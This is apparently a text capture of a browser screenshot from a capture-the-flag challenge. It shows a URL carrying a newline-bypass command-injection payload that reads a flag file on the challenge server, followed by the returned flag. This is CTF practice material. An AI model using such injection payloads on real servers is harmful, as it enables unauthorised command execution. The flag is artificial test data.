 不安全 | 574eb0bf-6cb7-4fbe-8fdb-7ade5bc9a29c.node4.buuoj.cn:81/?cmd={%0a"cmd":"/bin/cat%20/home/rceservice/flag"%0a}
Gmail YouTube 地图 翻译
Web Adminstration Interface
Attempting to run command:
flag{97d94c73-5ad5-434c-b551-307182cb3e12}
Enter command as JSON: